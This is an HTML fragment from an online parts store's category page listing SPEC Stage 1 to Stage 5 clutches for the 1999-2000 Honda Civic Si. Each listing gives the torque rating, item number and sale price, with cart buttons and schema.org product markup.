						<a href="https://treperformance.com/i-20725753-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-1-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858108.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725753-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-1-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 1 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 257 lbft. of torque at the flywheel.

 Stage One 
These clutches are great as a replacement for the stock...<a href="https://treperformance.com/i-20725753-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-1-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA261</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$485.20</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$385.20</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">21%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="38520" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725753" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725753-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-1-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725753-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-1-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858112.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 2 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 293 lbft. of torque at the flywheel.

 Stage Two 
These clutches are great for all mild to moderately modif...</div>
			
												<span itemprop="sku">Item #: SA262</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">471.60</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-2 wsm-cat-noborder" id="wsm-cat-list-20725754" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20725754-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858112.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725754-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 2 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 293 lbft. of torque at the flywheel.

 Stage Two 
These clutches are great for all mild to moderately...<a href="https://treperformance.com/i-20725754-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA262</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$571.60</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$471.60</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">17%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="47160" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725754" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725754-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725754-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858124.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 2+ clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 330 lbft. of torque at the flywheel.

 Stage Two Plus 
These clutches are great for all moderately modifie...</div>
			
												<span itemprop="sku">Item #: SA263H</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">476.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-3 " id="wsm-cat-list-20725755" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20725755-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858124.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725755-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 2+ clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 330 lbft. of torque at the flywheel.

 Stage Two Plus 
These clutches are great for all moderately...<a href="https://treperformance.com/i-20725755-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA263H</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$576.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$476.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">17%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="47610" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725755" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725755-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725755-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-2-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 2+ SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858116.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 3 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 350 lbft. of torque at the flywheel.

 Stage Three 
ULTIMATE STREET/STRIP CLUTCH!
Great for extreme street...</div>
			
												<span itemprop="sku">Item #: SA263</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">395.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-4 wsm-cat-noborder" id="wsm-cat-list-20725758" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20725758-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858116.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725758-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 3 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 350 lbft. of torque at the flywheel.

 Stage Three 
ULTIMATE STREET/STRIP CLUTCH!
Great for extreme street...<a href="https://treperformance.com/i-20725758-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA263</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$495.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$395.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">20%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="39510" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725758" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725758-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725758-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858120.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 3+ clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 410 lbft. of torque at the flywheel.

 Stage Three Plus 
THE BEST STREET CLUTCH POSSIBLE!
The perfect opt...</div>
			
												<span itemprop="sku">Item #: SA263F</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">521.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-5 " id="wsm-cat-list-20725759" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20725759-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858120.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725759-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 3+ clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 410 lbft. of torque at the flywheel.

 Stage Three Plus 
THE BEST STREET CLUTCH POSSIBLE!
The perfect...<a href="https://treperformance.com/i-20725759-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA263F</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$621.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$521.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">16%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="52110" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725759" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725759-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725759-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-3-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 3+ SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858128.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 4 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 350 lbft. of torque at the flywheel.

 Stage Four 
We recommend these clutches for serious drag/road racing...</div>
			
												<span itemprop="sku">Item #: SA264</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">395.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-6 wsm-cat-noborder" id="wsm-cat-list-20725760" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20725760-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-4-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858128.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725760-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-4-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 4 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 350 lbft. of torque at the flywheel.

 Stage Four 
We recommend these clutches for serious drag/road racing...<a href="https://treperformance.com/i-20725760-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-4-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA264</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$495.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$395.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">20%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="39510" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725760" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725760-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-4-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725760-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-4-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 4 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858132.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 5 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 495 lbft. of torque at the flywheel.

 Stage Five 
SPEC's strongest clutch is made specifically for drag ra...</div>
			
